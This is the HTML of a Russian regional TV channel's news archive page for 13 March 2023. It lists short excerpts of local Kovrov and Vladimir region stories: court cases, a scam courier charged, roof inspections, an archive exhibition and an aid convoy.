	<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li id="menu-item-5260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li id="menu-item-23818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>	</div>
</div><!-- #menu-movil -->
			</div>

						<div class="logo-blog-info-widget-wrapper">
				<div class="logo-blog-info-wrapper">
					<div class="wrapper-logo">
						<a href="https://nashregion33.ru/" class="custom-logo-link" rel="home"><img width="393" height="117" src="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg" class="custom-logo" alt="Телеканал &quot;Наш Регион 33&quot;" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg 393w, https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo-300x89.jpg 300w" sizes="(max-width: 393px) 100vw, 393px" /></a>					</div>
					<div class="wrapper-site-title">
						<h1 class="site-title"><a href="https://nashregion33.ru/" title="Телеканал &quot;Наш Регион 33&quot;" rel="home">Телеканал &quot;Наш Регион 33&quot;</a></h1>
						<h2 class="site-description">Новости Коврова</h2>
					</div>
				</div><!-- .logo-blog-info-wrapper -->

				<div class="widget-area-cabecera-wrapper">
					<div id="media_image-24" class="widget widget_media_image"><img width="491" height="100" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-02-e1649140774737.jpg" class="image wp-image-40198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>				</div>
			</div><!-- .logo-blog-info-widget-wrapper -->
			
		<nav id="site-navigation" class="main-navigation menu-line-top" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">
		
	<section id="primary" class="site-content">
		<div id="content" role="main">
							<header class="archive-header">
					<h1 class="archive-title">День: <span>13.03.2023</span></h1>				</header><!-- .archive-header -->

									<div class="sub-title-widget-area">
											</div>
					
	<article id="post-48397" class="post-48397 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/blagodarya-vmeshatelstvu-prokuratury-sirote-predostavleno-blagoustroennoe-zhile/" title="Благодаря вмешательству прокуратуры сироте предоставлено благоустроенное жилье" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/03/61ef8b4ac1da2-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2023/03/61ef8b4ac1da2-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/03/61ef8b4ac1da2-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2023/03/61ef8b4ac1da2-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2023/03/61ef8b4ac1da2-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2023/03/61ef8b4ac1da2-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/03/61ef8b4ac1da2-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2023/03/61ef8b4ac1da2.jpg 1000w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/blagodarya-vmeshatelstvu-prokuratury-sirote-predostavleno-blagoustroennoe-zhile/" rel="bookmark">Благодаря вмешательству прокуратуры сироте предоставлено благоустроенное жилье</a>
					</h2>
									</header>

				<p>Ковровской городской прокуратурой Владимирской области проведена проверка исполнения жилищного законодательства по обращению местной жительницы, отнесённой к категории детей, оставшихся без попечения родителей.. Установлено, что заявительница в детском возрасте лишилась родительского&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/blagodarya-vmeshatelstvu-prokuratury-sirote-predostavleno-blagoustroennoe-zhile/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-48391" class="post-48391 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-aleksandr-avdeev tag-svoihnebrosaem">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/vladimirskaya-oblast-otpravila-partiju-dopolnitelnoj-pomoshhi-dlya-voennosluzhashhih-na-territoriju-kurskoj-oblasti/" title="Владимирская область отправила партию дополнительной помощи для военнослужащих на территорию Курской области " rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/03/0310-1-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2023/03/0310-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/03/0310-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/03/0310-1-576x432.jpg 576w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/vladimirskaya-oblast-otpravila-partiju-dopolnitelnoj-pomoshhi-dlya-voennosluzhashhih-na-territoriju-kurskoj-oblasti/" rel="bookmark">Владимирская область отправила партию дополнительной помощи для военнослужащих на территорию Курской области </a>
					</h2>
									</header>

				<p>10 марта из Владимирской области отправили дополнительную помощь для благоустройства армейского палаточного лагеря в Курской области. Губернатор Александр Авдеев и его первый заместитель Дмитрий Лызлов приняли участие в отправке колонны. Она&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/vladimirskaya-oblast-otpravila-partiju-dopolnitelnoj-pomoshhi-dlya-voennosluzhashhih-na-territoriju-kurskoj-oblasti/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/aleksandr-avdeev/" rel="tag">александр авдеев</a>, <a href="https://nashregion33.ru/tag/svoihnebrosaem/" rel="tag">своихнебросаем</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-48384" class="post-48384 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/troe-mestnyh-zhitelej-osuzhdeny-za-vozhdenie-v-sostoyanii-opyaneniya-k-shtrafam-v-razmere-200-tys-rublej-kazhdyj/" title="Трое местных жителей осуждены за вождение в состоянии опьянения к штрафам в размере 200 тыс каждый" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/02/61ef8b47629e3-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2023/02/61ef8b47629e3-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/02/61ef8b47629e3-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2023/02/61ef8b47629e3-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2023/02/61ef8b47629e3-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2023/02/61ef8b47629e3-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/02/61ef8b47629e3-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2023/02/61ef8b47629e3.jpg 1000w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/troe-mestnyh-zhitelej-osuzhdeny-za-vozhdenie-v-sostoyanii-opyaneniya-k-shtrafam-v-razmere-200-tys-rublej-kazhdyj/" rel="bookmark">Трое местных жителей осуждены за вождение в состоянии опьянения к штрафам в размере 200 тыс каждый</a>
					</h2>
									</header>

				<p>Приговором Ковровского городского суда житель города признан виновным в совершении преступления, предусмотренного ч. 1 ст. 264.1 УК РФ (управление транспортным средством лицом, находящимся в состоянии опьянения, подвергнутым административному наказанию за&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/troe-mestnyh-zhitelej-osuzhdeny-za-vozhdenie-v-sostoyanii-opyaneniya-k-shtrafam-v-razmere-200-tys-rublej-kazhdyj/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-48378" class="post-48378 post type-post status-publish format-standard has-post-thumbnail hentry category-crime tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/crime/sledovateli-predyavili-obvinenie-kureru-distancionnyh-moshennikov-pohitivshemu-dengi-pensionerov-iz-vladimira-i-kovrova/" title="Следователи предъявили обвинение курьеру дистанционных мошенников, похитившему деньги пенсионеров из Владимира и Коврова" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2023/03/ap-4-1.jpg 1680w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/crime/sledovateli-predyavili-obvinenie-kureru-distancionnyh-moshennikov-pohitivshemu-dengi-pensionerov-iz-vladimira-i-kovrova/" rel="bookmark">Следователи предъявили обвинение курьеру дистанционных мошенников, похитившему деньги пенсионеров из Владимира и Коврова</a>
					</h2>
									</header>

				<p>Следователи следственного отдела МО МВД России «Ковровский» завершили расследование уголовного дела в отношении 28-летнего уроженца Северо &#8212; Кавказского федерального округа, обвиняемого в совершении преступлений, предусмотренных ч. 3 и ч. 2&#8230; <a class="read-more-link" href="https://nashregion33.ru/crime/sledovateli-predyavili-obvinenie-kureru-distancionnyh-moshennikov-pohitivshemu-dengi-pensionerov-iz-vladimira-i-kovrova/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/crime/" rel="tag">Происшествия</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-48375" class="post-48375 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/v-kovrove-provodyatsya-rejdy-po-proverke-soderzhaniya-krysh-domov/" title="В Коврове проводятся рейды по проверке содержания крыш домов" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/03/24152_s_b-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/03/24152_s_b-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/03/24152_s_b-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/03/24152_s_b-576x432.jpg 576w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/v-kovrove-provodyatsya-rejdy-po-proverke-soderzhaniya-krysh-domov/" rel="bookmark">В Коврове проводятся рейды по проверке содержания крыш домов</a>
					</h2>
									</header>

				<p>В связи с перепадами температур на крышах многоквартирных домов, учреждений и организаций образуются наледь и сосульки. В связи с этим специалистами отдела муниципального контроля и технического надзора администрации г. Коврова&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/v-kovrove-provodyatsya-rejdy-po-proverke-soderzhaniya-krysh-domov/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-48394" class="post-48394 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-33">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/v-gosudarstvennom-arhive-vladimirskoj-oblasti-otkrylas-vystavka-posvyashhjonnaya-245-letiju-vladimirskoj-gubernii/" title="В Государственном архиве Владимирской области открылась выставка, посвящённая 245-летию Владимирской губернии " rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/03/IMG_8440-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/03/IMG_8440-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/03/IMG_8440-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/03/IMG_8440-576x432.jpg 576w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/v-gosudarstvennom-arhive-vladimirskoj-oblasti-otkrylas-vystavka-posvyashhjonnaya-245-letiju-vladimirskoj-gubernii/" rel="bookmark">В Государственном архиве Владимирской области открылась выставка, посвящённая 245-летию Владимирской губернии </a>
					</h2>
									</header>

				<p>10 марта в Государственном архиве Владимирской области состоялось открытие историко-документальной выставки «Рождение Владимирской губернии. 1178-1803 годы». В мероприятии приняли участие первый заместитель Губернатора Дмитрий Лызлов, председатель региональной Общественной палаты Анатолий&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/v-gosudarstvennom-arhive-vladimirskoj-oblasti-otkrylas-vystavka-posvyashhjonnaya-245-letiju-vladimirskoj-gubernii/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-33/" rel="tag">новости 33</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-48381" class="post-48381 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-33">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/glavnaya-missiya-pedagoga-i-sistemy-obrazovaniya-v-celom-vospitanie-garmonichno-razvitoj-lichnosti-cheloveka-kotoryj-znaet-istoriju-svoej-strany-uvazhaet-ejo-kulturu-i-dostizheniya/" title="Главная миссия педагога и системы образования в целом – воспитание гармонично развитой личности, человека, который знает историю своей страны" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/03/0306-1-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/03/0306-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/03/0306-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/03/0306-1-576x432.jpg 576w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/glavnaya-missiya-pedagoga-i-sistemy-obrazovaniya-v-celom-vospitanie-garmonichno-razvitoj-lichnosti-cheloveka-kotoryj-znaet-istoriju-svoej-strany-uvazhaet-ejo-kulturu-i-dostizheniya/" rel="bookmark">Главная миссия педагога и системы образования в целом – воспитание гармонично развитой личности, человека, который знает историю своей страны</a>
					</h2>
									</header>

				<p>9 марта состоялось заседание коллегии Министерства образования и молодёжной политики Владимирской области на тему «Региональная система воспитательной работы: единство ценностных ориентиров». В мероприятии приняли участие заместитель Губернатора Владимир Куимов, сенатор&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/glavnaya-missiya-pedagoga-i-sistemy-obrazovaniya-v-celom-vospitanie-garmonichno-razvitoj-lichnosti-cheloveka-kotoryj-znaet-istoriju-svoej-strany-uvazhaet-ejo-kulturu-i-dostizheniya/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-33/" rel="tag">новости 33</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-48387" class="post-48387 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/prekrashheno-ugolovnoe-delo-v-otnoshenii-grazhdanina-respubliki-armeniya-po-obvineniju-v-narushenii-pravil-bezopasnosti-pri-provedenii-stroitelnyh-rabot/" title="Прекращено уголовное дело в отношении гражданина республики Армения по обвинению в нарушении правил безопасности при проведении строительных работ" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/03/katok7869-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/03/katok7869-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/03/katok7869-80x60.jpg 80w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/prekrashheno-ugolovnoe-delo-v-otnoshenii-grazhdanina-respubliki-armeniya-po-obvineniju-v-narushenii-pravil-bezopasnosti-pri-provedenii-stroitelnyh-rabot/" rel="bookmark">Прекращено уголовное дело в отношении гражданина республики Армения по обвинению в нарушении правил безопасности при проведении строительных работ</a>
					</h2>
									</header>

				<p>Рассмотрено уголовное дело в отношении гражданина республики Армения, обвиняемого в нарушении правил безопасности при ведении строительных работ, повлёкшее по неосторожности смерть человека.  Преступление совершено при следующих обстоятельствах. 14 ноября 2022 года подсудимый&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/prekrashheno-ugolovnoe-delo-v-otnoshenii-grazhdanina-respubliki-armeniya-po-obvineniju-v-narushenii-pravil-bezopasnosti-pri-provedenii-stroitelnyh-rabot/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->
					<div class="post-end-widget-area">
											</div>
							</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span class="widget-title-tab">НАШИ СЮЖЕТЫ</span></h3>			<div class="textwidget"><p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239162&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239160&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239159&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239157&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span class="widget-title-tab">Календарь</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Март 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://nashregion33.ru/2023/03/01/" aria-label="Записи, опубликованные 01.03.2023">1</a></td><td><a href="https://nashregion33.ru/2023/03/02/" aria-label="Записи, опубликованные 02.03.2023">2</a></td><td><a href="https://nashregion33.ru/2023/03/03/" aria-label="Записи, опубликованные 03.03.2023">3</a></td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2023/03/06/" aria-label="Записи, опубликованные 06.03.2023">6</a></td><td><a href="https://nashregion33.ru/2023/03/07/" aria-label="Записи, опубликованные 07.03.2023">7</a></td><td>8</td><td><a href="https://nashregion33.ru/2023/03/09/" aria-label="Записи, опубликованные 09.03.2023">9</a></td><td><a href="https://nashregion33.ru/2023/03/10/" aria-label="Записи, опубликованные 10.03.2023">10</a></td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2023/03/13/" aria-label="Записи, опубликованные 13.03.2023">13</a></td><td><a href="https://nashregion33.ru/2023/03/14/" aria-label="Записи, опубликованные 14.03.2023">14</a></td><td><a href="https://nashregion33.ru/2023/03/15/" aria-label="Записи, опубликованные 15.03.2023">15</a></td><td><a href="https://nashregion33.ru/2023/03/16/" aria-label="Записи, опубликованные 16.03.2023">16</a></td><td><a href="https://nashregion33.ru/2023/03/17/" aria-label="Записи, опубликованные 17.03.2023">17</a></td><td>18</td><td>19</td>
	</tr>
	<tr>
